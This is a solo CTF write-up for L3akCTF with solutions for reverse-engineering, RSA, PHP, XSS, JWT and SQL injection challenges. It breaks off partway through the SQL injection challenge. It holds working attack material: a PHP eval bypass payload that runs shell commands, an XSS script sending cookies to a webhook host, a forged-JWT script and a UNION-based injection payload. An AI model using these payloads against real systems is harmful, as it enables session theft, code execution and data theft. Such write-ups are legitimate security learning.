
I solve some of the challenge using android phone while commuting on the train.
Just like in previous writeup, last weekend I just open CTFTime and register to L3akCTF and do some solo CTF.
I solved 10 Challenges (2073 points) and got 62nd place. Not bad for doing just for fun and doing solo. I started maybe a few hours after the event started and not doing try hard.
Maybe I can solve more if I fully commited doing CTF for 36 hours. But I have another things to do and on the Sunday, my family was visiting our relative’s house in the next town.
On that Sunday, I solved two challenge (Angry and bbsqli) using termux on my android phone while on the trip. You can read more about it in the closing section.
Overall, I like the challenges, especially bbsqli. Because I could solve it using only my phone and also I learn something new about SQL Quine.
Here is the table of content of this writeup.
Misc
I only solve bonus challenge in misc. So nothing interesting here.
Sanity Check
Score: 50 (366 Solves)
I lost the sanity check flag somewhere in our discord server, help me find it :)
https://discord.gg/wjSVdt3a7G
Solution
Just join the discord server and found it in #rules channel.
Flag
L3AK{W3lc0ME_To_L34k_CTF!}Survey
Score: 50 (120 Solves)
You spent 36 hours playing our CTF. Please take 5 minutes to fill out this survey 😊
Author: L3AK-TEAM
Solution
Just fill out the survey.
Flag
L3AK{thanks_for_the_honest_feedback_hope_to_see_you_next_year}Rev
The reverse engineer challenges that I solved here is very straightforward.
As a heads up, I renamed some of the variable and function name in ghidra so it is easier to read. So, the code might be a little bit different when you open the files using ghidra.
Hidden
Score: 50 (194 Solves)
We all start with baby steps.
Author: 0xnil
file: hidden
Solution
Let’s open this file in ghidra.
We can see that out input flag should be the same as target value. The
target value itself is coming from the check() function, but we can just
ignore it.
Let’s run it using gdb to see the actual value of target.
Flag
L3AK{b4by_sT3Ps}Angry
Score: 310 (66 Solves)
Symbolic go vroom vroom
Author: 0xnil
file: angry_patched_skill_issues
Solution
Note: I code the solution of this problem using android phone, read more about it.
Let’s open it in ghidra.
We can see that there are two check function. Let’s see what’s inside it.
There are some math calculation involved, but it should be pretty straightforward to solve.
But before that, let’s see what’s inside get_len() function so we know the
length of the flag.
Here is the solution (with some guessing character). Maybe I should use sympy to solve some math equation instead of manually doing it.
n = 37
flag = ['*' for i in range(n)]
flag[34] = 'l'
flag[35] = 'y'
flag[36] = '}'
flag[8] = 'r'
flag[9] = '_'
flag[23] = 'o'
flag[29] = '4'
flag[33] = 'l'
flag[30] = 'n'
flag[27] = '_'
flag[24] = '_'
flag[22] = 'd'
flag[18] = '0'
flag[19] = 'n'
flag[20] = 't'
flag[6] = 'n'
flag[11] = '_'
flag[12] = 'l'
flag[7] = chr(int(10609**(1/2)))
flag[1] = chr(ord(flag[33]) - 57)
flag[10] = chr(0x34)
flag[2] = 'A'
flag[0] = 'L'
flag[3] = 'K'
flag[4] = '{'
flag[32] = chr(160 - ord(flag[33]))
flag[31] = chr(193 - ord(flag[34]))
flag[17] = chr(156 - ord(flag[33]) + ord(flag[32]))
flag[21] = chr(ord(flag[17]) ^ 59)
flag[5] = 'a'
flag[25] = chr(8 + ord(flag[5]))
flag[16] = chr(85 + ord(flag[25]) - ord(flag[21]))
flag[15] = chr((4844 + ord(flag[7])) // ord(flag[5]))
flag[14] = chr(348 - (ord(flag[17]) + ord(flag[15]) + ord(flag[16])))
flag[28] = chr(99 + ord(flag[25]) - ord(flag[21]))
flag[26] = 't'
flag[13] = 'd'
print(''.join(flag))Flag
L3AK{angr_4_ldf3_d0nt_do_it_m4nU4lly}I did it manually anyway.
Crypto
I solved two crypto challenges. Both are classic RSA attack challenges.
Really Simple Algorithm
Score: 397 (49 Solves)
Like I said, it’s really simple!
Author: Suvoni
nc 193.148.168.30 5668
file: server.py
Solution
Let’s see what’s inside the server.py file.
from Crypto.Util.number import getPrime, bytes_to_long as btl
menu = '''(1) Encrypt Message
(2) Receive Flag
(3) Exit'''
e = 1337
size = 1024
flag = open('flag.txt', 'r').read().rstrip()
print('Welcome to the L3ak Really Simple Algorithm (RSA) Encryption Service™!')
print('Here you can encrypt your own message, or choose to receive the encrypted flag.')
print('Good luck!\n')
while True:
p, q = getPrime(size), getPrime(size)
n = p*q
print(menu)
option = int(input('Select Option: '))
if option == 1:
message = btl(input('Your Message: ').encode())
enc_msg = pow(message, e, n)
print(f'n = {n}')
print(f'c = {enc_msg}')
elif option == 2:
enc_flag = pow(btl(flag.encode()), e, n)
print(f'n = {n}')
print(f'flag = {enc_flag}')
elif option == 3:
print('Goodbye!')
exit()
else:
print('Invalid choice! Please try again.')You can see that the option 2 of this program will produce different encrypted
message with different n but with the same original message.
This is clearly Håstad’s broadcast attack. You can read more about it here.
Using the hastad attack code from here, here is the solution.
from Crypto.Util.number import GCD, long_to_bytes
import gmpy2
from pwn import *
def crt(list_a, list_m):
try:
assert len(list_a) == len(list_m)
except:
return -1
for i in range(len(list_m)):
for j in range(len(list_m)):
if GCD(list_m[i], list_m[j])!= 1 and i!=j:
return -1
M = 1
for i in list_m:
M *= i
list_b = [M//i for i in list_m]
assert len(list_b) == len(list_m)
try:
list_b_inv = [int(gmpy2.invert(list_b[i], list_m[i])) for i in range(len(list_m))]
except:
return -1
x = 0
for i in range(len(list_m)):
x += list_a[i]*list_b[i]*list_b_inv[i]
return x % M
def hastad_unpadded(ct_list, mod_list, e):
m_expo = crt(ct_list, mod_list)
if m_expo != -1:
eth_root = gmpy2.iroot(m_expo, e)
if eth_root[1] == False:
return -1
elif eth_root[1] == True:
return long_to_bytes(eth_root[0])
else:
return -1
e = 1337
n = []
c = []
# p = process('./server.py')
p = remote('193.148.168.30', 5668)
p.recvuntil(b'Select Option: ')
while len(n) != e and len(c) != e:
assert(len(n) == len(c))
print(len(n))
p.sendline(b'2')
r = p.recvuntil(b'Select Option: ').decode()
ls = r.split('\n')
for s in ls:
if 'n = ' in s:
num = int(s.split()[-1])
n.append(num)
elif 'flag = ' in s:
ct = int(s.split()[-1])
c.append(ct)
print(len(n))
m = hastad_unpadded(c, n, e)
print(m)Flag
L3AK{H4sTAD5_bR0aDc45T_4TtacK_1s_pr3tTy_c0ol!}Related
Score: 448 (35 Solves)
I encrypted my flag twice with RSA, so I added some random padding just to be safe! Surely there’s nothing wrong with my method…right??
Author: S1mple
file: Related.zip
Solution
Given two files chal.py and out.txt. Let’s see the challenge code.
import random
from flag import FLAG
from Crypto.Util.number import getPrime, bytes_to_long, long_to_bytes
p = getPrime(1024)
q = getPrime(1024)
n = p * q
e = 0x101
def pad(flag):
m = bytes_to_long(flag)
a = random.randint(2, n)
b = random.randint(2, n)
return (a, b), a*m+b
def encrypt(flag):
padded_variables, padded_message = pad(flag)
encrypted = pow(padded_message, e, n)
return padded_variables, encrypted
variables, ct1 = encrypt(FLAG)
a1 = variables[0]
b1 = variables[1]
variables, ct2 = encrypt(FLAG)
a2 = variables[0]
b2 = variables[1]
print(f"{n = }")
print(f"{a1 = }")
print(f"{b1 = }")
print(f"{ct1 = }")
print(f"{a2 = }")
print(f"{b2 = }")
print(f"{ct2 = }")We are given two different encrypted messages with the same n but with
different a and b as padding.
We can see that those two equation is related and only differ by value and . This is the case of Franklin–Reiter related-message attack. You can read more about it here.
Using the exploit code from here, here is the solution using sage math.
from sage.all import *
from Crypto.Util.number import long_to_bytes
n = 23446116820809956009508921267229329419806339208735431213584717790131416299556366048048977867380629435292555358502917305856047632651197352306945681062223443217527823509039445684919455982744684852068434951030105274549124012946448685060750456093120953320196777137936137902703756422225716380021864017594031233341531336018572970546112899850343992552126107820367629786159724290948728494321350895295087900001068499072242213916345639268473176748281877628559969801359815109260695490545357491404689132480248206287353580339535458835525161032145136894301169515951010316007454927062229765757932923091679510627796469997185047770119
a1 = 8104040836262507446864591234691358718164908580334110843106050982408624642389131164005601569999434432648709609777743793997208912520844943698036947408725027128235833538793471035056805185723079446135588491317378316082567779128276652380455054959975686544145446500257748715018799178783100289455255670805079936852471138049711583797615770901244436979110584710970079641409159097959783566594440737682826559724447739807028855072087914855150495360099989261682566388742966224528680792157619533719489447251411976029565538810357759752921276377948448704648350306514866111068184157760563297810978279434204440014428745729905509605285
b1 = 1728445028759460100268916851157941317747744991464848324630394207912877842639961858831903114707815701742483947978256582554473425946268457939887471248397622887505458768276338958573804608581353987536415380192782284575648580559755923454408763552113403890642303139141765381991794536720006159278517578791058556250982111713910060167032647218698362613084823406687399478088149985930840603408274198692032083156828441656375986195794109996772306557258447129571560905620272546405603257541870547380051900022925294193741417962861863860715434297040138205460211370506997331099668562619882982110566078451957682401843673938997454325985
ct1 = 7133574145118001624468851232768367610776481589816189114081484875167835285211475440236501712634938993477027789627285581268361018888589847771555770716521123959004389671272089766710340921550798461319697963644164596608774387203602804547184454077314801365322929817266934087883757605888082111393091270686060676504784482770435773757625762542094784777964406426404482882414828990658303263295993951921074284755818657012216398826105099627761519486438690405668440835527144374828045319113524249938249744799530870449189528166252037249009094063960558703857141043081099174412277124506544776530125652348821688752923438304710034397792
a2 = 6932198124642373427967232343817468902255209063707505631753623131468591968939116907766874533903771236309508029958603993113318003707536772796355326212684792901937391081839814883783063784050698582961314998290360613480778658142959804536224436521802834308095784814005774038096434723020316915995654759582638114351622288228138452404715021874261743824588698845194567350953613460211780903933501965152586633117799392776012574047439430079820078546000748259648002297803211427390366076552057374120223207399161502626197672749700677144769182115211864885324511059266535644202147069163420794861424973102200053615106664642762054707456
b2 = 17570492860498497589391311850810042101436988882059207563836745301643757694348737390349588510867234608796253222240056487274815481193573640552151307710984790365040907600873879523821340341063776797845384078798440533883164972773525749702026085462782235008812515983104980108840777316735468521572249232663287631112374534186975231033281807029801530398687397396929300293283833448151885674196708775598652356402354479252567714152805778278207736053329489014866155493921442482258381840272615320018058870234668488517354399053820878325928972260161611818894133121294554947400621261460441395783860055835185154356326202402937413717222
ct2 = 8778761624514690203726370366823530128900480928985439769115219364620387269991756967930541323829570453896164780238656562595733025340650482503284244625778872560261904887674968133049252085507078563540106328260114811619983171932648876602484063356832075687231100750407167402096299904835776594509894740386041222719008023556447633524625419665210188090816622517361786836014525679069179481575048514551967532281399777505866483289055530051032001545010914680661193107730444980281645735808124289602346876529763644878375393094200846185413267940739865639764057094273259729425291615810027734657664217752026488492540376475948687563210
e = 0x101
def gcd(a, b):
while b:
a, b = b, a % b
return a.monic()
P.<X> = PolynomialRing(Zmod(n))
g1 = (a1*X + b1)^e - ct1
g2 = (a2*X + b2)^e - ct2
result = -gcd(g1, g2).coefficients()[0]
print(long_to_bytes(int(result)))Flag
L3AK{r3l4teD_m3s54GeS_Ar3_1nS3cuR3_1n_RsA}Web
I solve four web challenges. My favorite challenge in this event is bbsqli
from this web category.
Simple calculator
Score: 50 (101 Solves)
Unveil PHP Secrets.
Author: S1mple
file: simple_calculator_updated.zip
Solution
Given 3 files Dockerfile, flag.txt, and index.php. First, let’s see what’s
inside index.php.
<?php
function popCalc() {
if (isset($_GET['formula'])) {
$formula = $_GET['formula'];
if (strlen($formula) >= 150 || preg_match('/[a-z\'"]+/i', $formula)) {
return 'Try Harder !';
}
try {
eval('$calc = ' . $formula . ';');
return isset($calc) ? $calc : '?';
} catch (ParseError $err) {
return 'Error';
}
}
}
$result = popCalc();
echo "Result: " . $result;
?>We can see that there is an eval function that we can exploit. But there is a
regex filter /[a-z\'"]+/i.
First thing that comes to my mind when saw this is some kind of bypass using PHP
xor sting like this. Then I realize character ' and " are not
allowed.
Then I read documentation about PHP string and found about heredoc syntax. This should be exploitable, but how?
After some more internet searching, I found this writeup about bypassing PHP filter with no letter or quotes. The regex is the same the one in this challenge.
In heredoc syntax, octal notation can be used as character for the string. So I
crafted the payload of command ("exec")("cat flag.txt"). Also I should encode
it as URL parameter.
So here is the solution.
from urllib.parse import quote
def convert(s):
return ''.join(['\\' + str(oct(ord(i)))[2:] for i in s])
s = convert('exec')
t = convert('cat flag.txt')
q = f'''(<<<_
{s}
_)(<<<_
{t}
_)'''
print(quote(q))%28%3C%3C%3C_%0A%5C145%5C170%5C145%5C143%0A_%29%28%3C%3C%3C_%0A%5C143%5C141%5C164%5C40%5C146%5C154%5C141%5C147%5C52%5C56%5C164%5C170%5C164%0A_%29I open the URL using Postman, but the result is empty.
What’s wrong?
I checked again and read the Dockerfile.
FROM php:7.4-apache
RUN useradd -m ctfuser
RUN chown -R root:root /home/ctfuser
RUN chmod 755 /home/ctfuser
RUN chmod 555 /tmp
WORKDIR /var/www/html
COPY index.php .
COPY flag.txt .
USER root
RUN mv /var/www/html/flag.txt /var/www/html/flag-$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 64 | head -n 1).txt
RUN chmod 444 *
RUN chmod 555 /var/www/html
USER ctfuser
CMD ["apache2-foreground"]We can see that the flag.txt file is renamed into flag-<random string>.txt.
Eh, that’s easy. We can just change the command to cat flag*.txt.
Here is the final payload.
%28%3C%3C%3C_%0A%5C145%5C170%5C145%5C143%0A_%29%28%3C%3C%3C_%0A%5C143%5C141%5C164%5C40%5C146%5C154%5C141%5C147%5C52%5C56%5C164%5C170%5C164%0A_%29Flag
L3AK{PhP_Web_Ch@ll3ng3}I’m the CEO
Score: 50 (131 Solves)
As the CEO of a company, I made a quite unique notes app. Check it out!
Author: ahh
http://45.129.40.107:9670/ | http://45.129.40.107:9671/
file: im_the_ceo.zip
Solution
We are given two website. The first one is to create a note and the second is to visit the note using admin bot. This is clearly some kind of XSS challenge.
First, let’s see what’s inside bot/bot.js files.
//code taken from : https://github.com/dimasma0305/CTF-XSS-BOT/tree/main/bot
const puppeteer = require("puppeteer");
const CONFIG = {
APPNAME: process.env["APPNAME"] || "Admin",
APPURL: process.env["APPURL"] || "http://172.17.0.2:8080",
APPHOST: process.env["APPHOST"] || "172.17.0.2",
APPFLAG: process.env["APPFLAG"] || "L3AK{test_flag}",
APPLIMITTIME: Number(process.env["APPLIMITTIME"] || "60"),
APPLIMIT: Number(process.env["APPLIMIT"] || "5")
};
console.table(CONFIG);
function sleep(s) {
return new Promise(resolve => setTimeout(resolve, s));
}
const initBrowser = puppeteer.launch({
executablePath: "/usr/bin/chromium-browser",
headless: true,
args: [
"--disable-dev-shm-usage",
"--no-sandbox",
"--disable-setuid-sandbox",
"--disable-gpu",
"--no-gpu",
"--disable-default-apps",
"--disable-translate",
"--disable-device-discovery-notifications",
"--disable-software-rasterizer",
"--disable-xss-auditor"
],
ipDataDir: "/home/bot/data/",
ignoreHTTPSErrors: true
});
console.log("Bot started...");
module.exports = {
name: CONFIG.APPNAME,
urlRegex: `^${CONFIG.APPURL}/.*$`,
rateLimit: {
windowS: CONFIG.APPLIMITTIME,
max: CONFIG.APPLIMIT
},
bot: async urlToVisit => {
const browser = await initBrowser;
const context = await browser.createBrowserContext();
try {
// Goto main page
const page = await context.newPage();
// Set Flag
await page.setCookie({
name: "flag",
httpOnly: false,
value: CONFIG.APPFLAG,
domain: CONFIG.APPHOST
});
let cookies = await page.cookies();
console.log(cookies);
// Visit URL from user
console.log(`bot visiting ${urlToVisit}`);
await page.goto(urlToVisit, {
waitUntil: "networkidle2"
});
await sleep(8000);
cookies = await page.cookies();
console.log(cookies);
// Close
console.log("browser close...");
await context.close();
return true;
} catch (e) {
console.error(e);
await context.close();
return false;
}
}
};We can see that the admin bot set the cookie flag. What we can do is steal
this cookie by using some kind of XSS attack in out note page.
The app itself is using htmx. I did not know much about htmx itself. I just try
to use <script> tag directly in my notes and see whats happen.
First, we set up our webhook in https://webhook.site.
Then we craft out payload with something like this.
<script>
fetch("https://webhook.site/<UUID>/?cookie=" + document.cookie);
</script>Replace the <UUID> with the UUID you get from the webhook website.
The exploit here is that when the admin bot visit our note page. We read the
cookie in document.cookie object and then fetch our webhook with query param
of that cookie.
Now let’s try to give our note page URL to admin bot.
Let’s change the IP to use that local IP.
Now let’s see what we get in our webhook.
Flag
L3AK{I_should_have_read_https://htmx.org/essays/htmx-sucks/}BatBot
Score: 247 (76 Solves)
Author: xhalyl
file: BatBot.zip
Solution
We are given discord bot source code.
import discord
from discord.ext import commands
import jwt
import os
intents = discord.Intents.all()
bot = commands.Bot(command_prefix="!", intents=intents)
BOT_TOKEN = os.getenv('TOKEN')
SECRET_KEY_FILE_PATH = 'secret.txt'
FLAG_FILE_PATH = 'flag.txt'
with open(FLAG_FILE_PATH, 'r') as file:
flag = file.read().strip()
bot.remove_command('help')
def verify_jwt(token):
try:
header = jwt.get_unverified_header(token)
kid = header['kid']
assert ("/" not in kid)
with open(kid, 'r') as file:
secret_key = file.read().strip()
decoded_token = jwt.decode(token, secret_key, algorithms=['HS256'])
return decoded_token
except Exception as e:
return str(e)
@bot.event
async def on_ready():
print(f'Logged in as {bot.user}')
@bot.command(name='help')
async def custom_help(ctx):
help_message = """
*Help Command*:```
!help (Shows this message)
!verify token (Authenticate with a JWT token)
!generate (Generate a JWT Token for you)```
"""
await ctx.send(help_message)
@bot.command(name='verify')
async def authenticate(ctx, *, token=None):
try:
if isinstance(ctx.channel, discord.DMChannel) == False:
await ctx.send("I can't see here 👀 , DM me")
else:
result = verify_jwt(token)
print(ctx.author)
print(result)
if isinstance(result, dict):
username = result.get('username')
role = result.get('role')
if username and role=='VIP':
await ctx.send(f'Welcome Sir! Here is our secret {flag}')
elif username:
await ctx.send(f'Welcome {username}!')
else:
await ctx.send('Authentication failed. Please try again.')
else:
await ctx.send('Authentication failed.')
except:
await ctx.send('Authentication failed.')
@bot.command(name='generate')
async def generate_token(ctx, *, username=None):
try:
if isinstance(ctx.channel, discord.DMChannel) == False:
await ctx.send("I can't see here 👀 , DM me")
elif not username:
await ctx.send("Please provide a username.")
else:
with open(SECRET_KEY_FILE_PATH, 'r') as file:
secret_key = file.read().strip()
headers = {
'kid': SECRET_KEY_FILE_PATH
}
token = jwt.encode({'username': username,'role' : 'user'}, secret_key, algorithm='HS256',headers=headers)
await ctx.send(f'The generated JWT token for {username} is: {token}')
except:
await ctx.send('Failed to generate token.')
bot.run(BOT_TOKEN)We can see that this bot has two important command, generate and verify. The
bot can be found in L3akCTF discord server. Let’s test the command.

Now, we can see that in verify_jwt function, there is code where it is using
get_unverified_header method. This looks like expoitable because they use
value from unverified header to do something.
After some searching, I found this writeup and it exploit the same
get_unverified_header method.
def verify_jwt(token):
try:
header = jwt.get_unverified_header(token)
kid = header['kid']
assert ("/" not in kid)
with open(kid, 'r') as file:
secret_key = file.read().strip()
decoded_token = jwt.decode(token, secret_key, algorithms=['HS256'])
return decoded_token
except Exception as e:
return str(e)We can see that, they use value of kid from the header as a path location to
open the secret file. And then they verify the token using the content of that
file as a secret key.
We can exploit this by changing the kid value to bot.py. We assume that the
content of this file is identical with the server.
Now we can create the new JWT using bot.py file as the secret key and it will
get verified in the server.
Now what kind of info we have to change to get the flag.
result = verify_jwt(token)
print(ctx.author)
print(result)
if isinstance(result, dict):
username = result.get('username')
role = result.get('role')
if username and role=='VIP':
await ctx.send(f'Welcome Sir! Here is our secret {flag}')
elif username:
await ctx.send(f'Welcome {username}!')
else:
await ctx.send('Authentication failed. Please try again.')
else:
await ctx.send('Authentication failed.')We can see that if our role is VIP, the bot will give us the flag.
So here is the solution.
import jwt
SECRET_KEY_FILE_PATH = 'bot.py'
with open(SECRET_KEY_FILE_PATH, 'r') as file:
secret_key = file.read().strip()
headers = {
'kid': SECRET_KEY_FILE_PATH
}
username = 'gpr'
role = 'VIP'
token = jwt.encode({'username': username,'role' : role}, secret_key, algorithm='HS256',headers=headers)
print(token)Now we give this token to the bot.
Flag
L3ak{N3V3R_L3AK_THE_C0DE!}bbsqli
SO Classic !
Author: xhalyl
file: bbsqli.zip
Solution
Note: I solve this problem using android phone, read more about it.
Given a flask app, we can guess what kind of challenge it is based on the title. Yup, it’s sql injection.
from flask import Flask, render_template, request, redirect, url_for, session
import sqlite3
import hashlib
import os
from utils import generate,hash_password
app = Flask(__name__)
app.secret_key = generate(60)
FLAG = os.getenv('FLAG')
def init_db():
conn = sqlite3.connect('l3ak.db')
cursor = conn.cursor()
cursor.execute('''
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY,
username TEXT NOT NULL,
email TEXT NOT NULL,
password TEXT NOT NULL
)
''')
cursor.execute('''
CREATE TABLE IF NOT EXISTS flags (
id INTEGER PRIMARY KEY,
flag TEXT NOT NULL
)
''')
conn.commit()
conn.close()
def add_flag(flag):
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute('INSERT INTO flags (flag) VALUES (?)', (flag,))
conn.commit()
conn.close()
def add_user(username,email, password):
conn = get_db_connection()
cursor = conn.cursor()
hashed_password = hash_password(password)
cursor.execute('INSERT INTO users (username,email, password) VALUES (?,?, ?)', (username,email, hashed_password))
conn.commit()
conn.close()
init_db()
def get_db_connection():
conn = sqlite3.connect('l3ak.db')
conn.row_factory = sqlite3.Row
return conn
add_user("admin","l3aker@l3ak.com",hash_password(generate(30)))
add_flag(FLAG)
@app.route('/')
def index():
return redirect(url_for('login'))
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
try:
username = request.form['username']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute(f'SELECT username,email,password FROM users WHERE username ="{username}"')
user = cursor.fetchone()
conn.close()
if user and user['username'] == username and user['password'] == hash_password(password):
session['username'] = user['username']
session['email'] = user['email']
return redirect(url_for('dashboard'))
else:
return render_template('login.html', error='Invalid username or password')
except:
return render_template('login.html', error='Invalid username or password')
return render_template('login.html')
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
email = request.form['email']
password = request.form['password']
conn = get_db_connection()
cursor = conn.cursor()
cursor.execute('SELECT username FROM users WHERE username = ?', (username,))
existing_user = cursor.fetchone()
if existing_user:
return render_template('register.html', error='Username already exists')
add_user(username, email, password)
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/dashboard')
def dashboard():
if 'username' in session:
username = session['username']
email = session['email']
return render_template('dashboard.html', user=username,email=email)
return redirect(url_for('login'))
@app.route('/logout')
def logout():
session.pop('username', None)
return redirect(url_for('login'))
if __name__ == '__main__':
app.run()We can see that there are two tables, users and flags. Also you can see
there is only one query that using the python format string. This query can be
exploited.
cursor.execute(f'SELECT username,email,password FROM users WHERE username ="{username}"')
user = cursor.fetchone()
conn.close()
if user and user['username'] == username and user['password'] == hash_password(password):
session['username'] = user['username']
session['email'] = user['email']
return redirect(url_for('dashboard'))After the query is executed, we can see that they compare the value of our
username and password form input with the value of username and password
from database. Then it assign the value username and email from database
into the session.
Let’s see what’s inside the dashboard template.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dashboard</title>
<link rel="stylesheet" href="{{ url_for('static', filename='styles.css') }}">
</head>
<body>
<div class="container">
<h2>Welcome, {{ user }}!</h2>
<p>Email: {{ email }}</p>
<a href="{{ url_for('logout') }}">Logout</a>
</div>
</body>
</html>This page is showing the value of user and email from the session.
Now, the idea for the exploit is that we somehow get the flag from the flags
table and then insert it into the email value of query result. That flag will
be assigned into email value in session and then we can get it in dashboard
page.
Add some print statement so we can monitor what kind of result we get.
q = f'SELECT username,email,password FROM users WHERE username ="{username}"'
print('query', q)
cursor.execute(q)
user = cursor.fetchone()
print('result', dict(user))Let’s run the app locally and register user, for example:
- username:
c - email:
c@c.com - password:
c
We can use SQL injection union attack with some join table statement to get the
flag from flags table. Here is the payload for the username.
" union
select a.username as username, b.flag as email, a.password as password from users a
join flags b on a.id = b.id;--The login is invalid, but we can check the result from the terminal.
